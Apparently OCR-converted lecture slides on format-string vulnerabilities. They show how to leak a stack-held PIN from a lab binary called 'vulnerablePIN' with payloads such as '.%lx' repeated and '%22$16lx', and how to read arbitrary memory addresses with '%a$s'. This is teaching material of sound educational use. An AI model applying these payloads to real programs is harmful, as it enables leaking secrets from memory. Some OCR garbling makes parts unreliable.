```### Can we inject enough %016lx?

Suppose that PIN is allocated on the stack right after buffer

Let us compute if we can "reach" PIN by adding enough format directives:

- buffer is 128 bytes, i.e., **16** long-words of 8 bytes (64 bits)
- buffer is located on the **6th** argument's position
- we need 16+6=**22** %016lx to reach the first word of the PIN
- 22\*6 = **132** which is bigger than **128**, the size of buffer
- ⇒ **the payload does not fit**!

**Intuitively**: the buffer size limits the number of format directives that we can write which limits what can be leaked# Solution 1

We can still solve the exercise by removing 016 and using only  $2x$  as format directive:

- buffer is 128 bytes, i.e., **16** long-words of 8 bytes (64 bits)
- buffer is located on the **6th** argument's position
- we need  $16+6=22$   $\left(\sqrt[6]{31}x\right)$  to reach the first word of the PIN
- $(22*3 = 66)$  which **fits the buffer**
- ⇒ **the payload fits**! The attack works!

NOTE: It even fits with the dot: 22\*4 = **88**, so we can use it to make it more readable### Solution 1

#### \$ python -c 'print ".%lx"\*22' | **.**/vulnerablePIN

What is your name? Hello

**.**6c6c6548**.**0**.**0**.**7f87bf54d4c0**.**0**.**786c252e786c252e**.**786c252e786c252e**.**786c252 e786c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e7 86c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e786c252e**.**786c252e786 c252e**.**a**.**0**.**7ffff6da4e80**.**ffffffff**.**0**.**37333331

7331 (little endian) 1337#### Direct access to parameters

Format strings can do **direct access** to arguments. This makes it possible to **dump any stack location**, independently of the buffer size

Syntax: % $6\overline{\text{S}}$ 016lx 6th printf argument after format string

| Return address | argument is 7th           |
|----------------|---------------------------|
| 7th parameter  | printf parameter:         |
| $\cdots$       | the first on the<br>stack |

6th printf### Solution 2

With direct access the exercise can be solved with a much simpler payload:

\$ python -c 'print "%22\$16lx"' | **.**/vulnerablePIN What is your name? Hello 37333331

We pass a single format directive that directly refers to arguments 22 of printf, which is where the PIN is located (see previous slide)

⇒ this makes it possible to dump **ANY memory location** after the top of the stack

**Note**: if we use " as quotes after the  $-c$  we need to protect \$ as \\$**Leaking** arbitrary **locations** 

When the buffer is on the stack it is possible, in principle, to dump **any location** in memory

Idea:

- 1. inject the **target address** in the buffer so that it corresponds to argument **a**
- 2. use "%**a**\$s" to dereference the target address and print its content

We start the string with %**a**\$16lx.AAAAAAAA and try different **a**'s looking for 4141414141414141 until we find the arg number (es. **a**=7)

Notice that %**a**\$16lx. is 8 bytes



We inject the target address in place of A's, little endian.

**Example:** address 0x6b90f0 can be injected as %**7**\$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00

